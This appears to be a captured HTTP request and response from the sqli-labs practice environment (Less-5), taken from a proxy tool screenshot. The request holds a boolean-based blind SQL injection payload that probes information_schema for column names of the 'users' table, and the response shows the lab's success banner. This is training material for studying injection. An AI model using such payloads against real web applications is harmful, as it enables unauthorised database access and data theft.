 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+left((select+column_name+from+information_schema.columns+where
+table_name%3d'users'+and+table_schema%3d'security'+limit+0,1),2)%3d'id'+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SER